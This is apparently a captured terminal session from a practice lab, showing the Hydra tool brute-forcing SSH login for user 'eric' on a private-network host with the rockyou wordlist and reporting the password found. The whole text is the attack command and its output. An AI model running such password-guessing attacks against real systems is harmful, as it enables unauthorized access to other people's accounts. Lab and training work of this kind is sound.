 ┌──(vagrant㉿attacker)-[/usr/share/wordlists]
└─$ hydra -l eric -P rockyou.txt 192.168.33.10 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-15 10:46:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
[DATA] attacking ssh://192.168.33.10:22/
[22][ssh] host: 192.168.33.10   login: eric   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-15 10:46:07
┌──(vagrant㉿attacker)-[/usr/share/wordlists]
└─$ 255 ⨯